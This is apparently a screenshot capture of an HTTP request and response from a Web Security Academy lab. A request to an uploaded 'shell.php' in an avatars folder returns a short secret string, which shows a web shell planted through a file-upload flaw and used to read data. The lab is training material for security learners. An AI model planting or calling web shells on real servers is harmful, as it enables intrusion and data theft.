 1 GET /files/avatars/shell.php HTTP/2
2 Host: 0a4200630306d25282efbb8600aa0063.web-security-academy.net
3 Cookie: session=zwHHDGV8Lk31Z6Z5BCAv0LyRVlPNnjKZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: es-ES,en-US;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a4200630306d25282efbb8600aa0063.web-security-academy.net/my-account
11 Sec-Fetch-Dest: image
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=5, i
15 Te: trailers
1 HTTP/2 200 OK
2 Date: Tue, 17 Sep 2024 21:58:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 1yvN2IoUCRo1X8XfUjCRCcGElWrovATL